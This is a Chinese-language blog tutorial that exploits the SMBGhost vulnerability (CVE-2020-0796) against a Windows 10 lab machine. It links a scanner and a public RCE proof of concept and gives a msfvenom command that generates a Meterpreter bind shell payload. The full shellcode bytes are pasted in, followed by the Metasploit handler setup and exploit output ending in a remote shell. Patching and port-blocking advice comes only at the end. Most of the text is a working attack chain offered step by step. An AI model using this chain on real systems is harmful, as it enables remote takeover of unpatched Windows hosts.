永恒之黑简介
2017 年,“永恒之蓝”,3 年之后,“永恒之黑”来了:介绍: 3月12 日,微软披露了一个最新的 SMBv3(3.1.1)远程代码执行漏洞(CVE-2020-0796),俗称“永恒之黑”。
本漏洞源于 SMBv3 没有正确处理压缩的数据包,在解压数据包的时候使用客户端传过来的长度进行解压时,并没有检查长度是否合法,最终导致整数溢出。利用该漏洞,攻击方可直接远程攻击 SMB 服务端远程执行任意恶意代码,亦可通过构建恶意 SMB 服务端诱导客户端连接从而大规模攻击客户端。永恒之黑一旦被成功利用,其危害不亚于永恒之蓝。
漏洞危害等级:高
漏洞影响范围
Windows 10 Version 1903 for 32-bit Systems
Windows 10 Version 1903 for ARM64-based Systems
Windows 10 Version 1903 for x64-based Systems
Windows 10 Version 1909 for 32-bit Systems
Windows 10 Version 1909 for ARM64-based Systems
Windows 10 Version 1909 for x64-based Systems
Windows Server, version 1903 (Server Core installation)
Windows Server, version 1909 (Server Core installation)准备环境
主机规划
| 类型 | 主机名 | IP地址 | 系统版本 | 备注 |
| 攻击机 | kali | 10.0.200.134 | kail | |
| 靶机 | 10.0.200.120 | windows 10 Version 1903 for x64 |
|
靶机镜像下载
ed2k://|file|cn_windows_10_consumer_editions_version_1903_x64_dvd_8f05241d.iso|4905476096|F28FDC23DA34D55BA466BFD6E91DD311|/
检测工具
https://github.com/dickens88/cve-2020-0796-scanner
shellcode工具
https://github.com/chompie1337/SMBGhost_RCE_PoC
操作步骤
1、检测目标主机是否存在该漏洞
┌──(root㉿kali)-[/soft/cve-2020-0796-scanner-master]
└─# python3 cve-2020-0796-scanner.py -t 10.0.8.121
[*] Start to scan ...
10.0.8.121 : ***** Vulnerable ****
2、使用msfvenom命令生成shellcode代码
┌──(root?kali)-[/soft/cve-2020-0796-scanner-master]
└─# msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b '\x00' -i 1 -f python -o shellcode.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=10, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 535 (iteration=0)
x64/xor chosen with final size 535
Payload size: 535 bytes
Final size of python file: 2646 bytes
Saved as: shellcode.txt

替换shellcode.txt 的buf 替换为USER_PAYLOAD
┌──(root?kali)-[/soft/cve-2020-0796-scanner-master]
└─# sed -i 's/buf/USER_PAYLOAD/' shellcode.txt

3、将生成的shellcode.txt中的代码中复制到expload.py,将文件里面将USER_PAYLOAD 部分删除(expload.py 文件中的第91 行删除到127 行即可),替换为我们第二步用msfvenom 生成的payload,保存并退出。
┌──(root?kali)-[/soft/SMBGhost_RCE_PoC-master]
└─# vim exploit.py +91
USER_PAYLOAD = b""
USER_PAYLOAD += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
USER_PAYLOAD += b"\xef\xff\xff\xff\x48\xbb\x6f\x13\x40\x91\x4a\x12\xec"
USER_PAYLOAD += b"\xd6\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
USER_PAYLOAD += b"\x93\x5b\xc1\x75\xba\xed\x13\x29\x87\xdf\x40\x91\x4a"
USER_PAYLOAD += b"\x53\xbd\x97\x3f\x41\x08\xa0\x98\x77\xa4\x5d\x3d\x73"
USER_PAYLOAD += b"\x08\x1a\x18\x0a\xbd\x9e\xe4\x41\x60\xc7\x07\x23\x25"
USER_PAYLOAD += b"\x9e\x60\xa4\x0a\xdb\x02\x99\x9e\x86\x27\x22\x80\x3d"
USER_PAYLOAD += b"\x76\x73\x90\xd4\x43\x33\x01\x50\x83\x1f\xad\xd7\xae"
USER_PAYLOAD += b"\xf1\xad\xc3\x0b\x43\xa4\x5d\x3d\x33\xcb\xd3\x76\x5a"
USER_PAYLOAD += b"\xed\x06\x09\x92\x38\x89\x41\x10\xe3\x53\x1d\x13\x40"
USER_PAYLOAD += b"\x91\xc1\x92\x64\xd6\x6f\x13\x08\x14\x8a\x66\x8b\x9e"
USER_PAYLOAD += b"\x6e\xc3\x10\xd5\xc1\x52\xcc\x9f\x6e\xc3\xcb\xd9\x52"
USER_PAYLOAD += b"\xf1\xba\x9b\x5e\xda\x08\x6e\x83\x53\x67\xe2\xe7\x5b"
USER_PAYLOAD += b"\x41\x47\x02\x23\x2c\x97\xae\xda\x4d\x3d\x0b\x13\x2d"
USER_PAYLOAD += b"\xee\x8f\x66\xb1\xdd\x49\x5e\xc8\xde\x2a\x2a\x91\xe4"
USER_PAYLOAD += b"\x92\x4a\xa8\x5d\x2f\x37\x09\x90\x9a\x74\xad\x5d\x63"
USER_PAYLOAD += b"\x5b\x04\x1a\x0a\x0e\xa5\xd7\xbf\x52\xcb\x95\xc2\x5a"
USER_PAYLOAD += b"\xed\x06\x2e\x4b\x01\xc9\x14\x4b\xb6\x97\x37\x52\x19"
USER_PAYLOAD += b"\xd0\x10\x5a\x6f\x3a\x4f\x52\x12\x6e\xaa\x4a\xad\x8f"
USER_PAYLOAD += b"\x35\x5b\xcb\x83\xa3\x59\x13\x29\x90\x4e\x09\x2f\x3d"
USER_PAYLOAD += b"\x61\xde\x89\x5c\x21\x40\x91\x0b\x44\xa5\x5f\x89\x5b"
USER_PAYLOAD += b"\xc1\x7d\xea\x13\xec\xd6\x26\x9a\xa5\xd9\x7b\xd2\xbc"
USER_PAYLOAD += b"\x86\x26\xd4\x84\x93\x4a\x03\xb0\x97\x3b\x5a\xc9\x75"
USER_PAYLOAD += b"\x06\x9b\x1d\x97\xd5\x5f\x37\xb7\x4d\xed\x39\x9a\xe6"
USER_PAYLOAD += b"\xf9\x28\x90\x4b\x12\xec\x8f\x2e\xa9\x69\x11\x21\x12"
USER_PAYLOAD += b"\x13\x03\x05\x11\x19\xc1\x1a\x5f\xdd\x1f\x22\x22\x80"
USER_PAYLOAD += b"\xd9\xb5\xd2\xa4\x5f\xad\x52\xfa\x7b\x45\xcd\x0c\x29"
USER_PAYLOAD += b"\xba\x5b\xc9\x56\x20\x02\xad\x8e\x23\x9a\xa2\xd9\xc3"
USER_PAYLOAD += b"\xeb\xad\x6c\xad\xc8\x77\xf6\xb5\xc7\xa4\xe7\xbd\x5b"
USER_PAYLOAD += b"\xc9\x68\x0b\xa8\x5b\x3f\x57\xec\xbf\x44\x07\x23\x2c"
USER_PAYLOAD += b"\x9e\x5e\xc1\x08\x18\xb3\x53\x56\xa2\x83\x28\xa1\x6e"
USER_PAYLOAD += b"\x9f\x5a\x65\x2f\x27\x9a\x87\xd0\xf0\x67\x82\x9b\x0e"
USER_PAYLOAD += b"\xec\x95\xd9\xcb\xd6\x5c\xd4\x6f\x13\x08\x12\xa6\x02"
USER_PAYLOAD += b"\xa4\x5f\x8d\x5e\x71\x58\x20\x16\xad\x8e\x27\x9a\xb9"
USER_PAYLOAD += b"\xd0\xf0\x10\x35\x1e\x30\xec\x95\xd9\xc9\xd6\xcc\x88"
USER_PAYLOAD += b"\xe6\xe5\x2a\xd1\x0b\x4b\x84\xd6\x7f\x13\x40\xd0\x12"
USER_PAYLOAD += b"\x5a\x65\x24\x27\x22\x89\xd0\xf0\x4a\x48\x85\x8a\xec"
USER_PAYLOAD += b"\x95\xd9\xc3\xd1\xa5\x5f\xa8\x5e\x71\x58\x03\x9b\x1c"
USER_PAYLOAD += b"\x9e\xe6\xc9\x08\x18\xb3\x53\x56\xd4\xb6\xdb\x1f\x6e"
USER_PAYLOAD += b"\x9f\x5a\xed\x15\x27\x3a\x86\xd9\xcf\xe4\x99\x37\x2e"
USER_PAYLOAD += b"\xec\xa7\xc9\x20\x12\xb5\x9f\xa8\xd1\xb0\x24\xe8\x44"
USER_PAYLOAD += b"\x13\x03"

5、开启kali中的msf使用handler模块开启监听
┌──(root?kali)-[/soft/cve-2020-0796-scanner-master]
└─# msfconsole
______________________________________
/ it looks like you're trying to run a \
\ module /
--------------------------------------
\
\
__
/ \
| |
@ @
| |
|| |/
|| ||
|\_/|
\___/
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 10.0.8.121
rhost => 10.0.8.121
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, n
one)
LPORT 4444 yes The listen port
RHOST 10.0.8.121 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.0.8.121:4444

运行exploit.py脚本,发起攻击反弹shell(如果出现报错physical read primitive failed! 多运行几次)
┌──(root㉿kali)-[~/Desktop/SMBGhost_RCE_PoC-master]
└─# python3 exploit.py -ip 10.0.8.121
[+] found low stub at phys addr 14000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff79080000000
[+] found PML4 self-ref entry 166
[+] found HalpInterruptController at fffff790800015b8
[+] found HalpApicRequestInterrupt at fffff8006dab3bb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffb37bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
发现在msf控制台成功获得反弹shell
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.0.8.121:4444
[*] Sending stage (200774 bytes) to 10.0.8.121
[*] Meterpreter session 1 opened (10.0.200.134:44391 -> 110.0.8.121:4444) at 2023-11-27 11:09:58 -0500
meterpreter >
meterpreter > shell
Process 1912 created.
Channel 1 created.
Microsoft Windows [°汾 10.0.18362.30]
(c) 2019 Microsoft Corporation¡£±£´̹ԐȨ{¡£
C:\Windows\system32>ipconfig
6.发现有乱码,使用chcp 65001显示正常
meterpreter > chcp 65001
7、上传文件到目标主机
防御手段:
打补丁:
https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2020-0796 (windows官方补丁)禁用SMBv3压缩:
禁用SMB 3.0的压缩功能,是否使用需要结合自己业务进行判断。
使用以下PowerShell命令禁用压缩功能,以阻止未经身份验证的攻击者利用SMBv3 服务器的漏洞。
Set-ItemProperty -Path “HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters” DisableCompression -Type DWORD -Value 1 -Force
用户可通过以下PowerShell命令撤销禁用压缩功能
Set-ItemProperty -Path “HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters” DisableCompression -Type DWORD -Value 0 -Force
注:利用以上命令进行更改后,无需重启即可生效;该方法仅可用来防护针对SMB服务器(SMB SERVER)的攻击,无法对SMB客户端(SMB Client)进行防护。设置防火墙策略关闭相关端口:
SMB的TCP 445端口
NetBIOS名称解析的UDP 137端口
NetBIOS数据图服务的UDP 138端口
NetBIOS会话服务的TCP 139端口通过IP安全策略屏蔽危险端口,bat执行添加防火墙策略,关闭危险服务:
http://www.piis.cn/news/new1614.asp
© 版权声明
本站所有内容(包括但不限于文字、图片、视频等)均受到版权法保护,归作者所有,未经授权不得转载、复制或用于其他任何商业目的。 转载请注明出处,并保留原文链接。对于未经授权的使用,我们将保留追究法律责任的权利。
THE END















暂无评论内容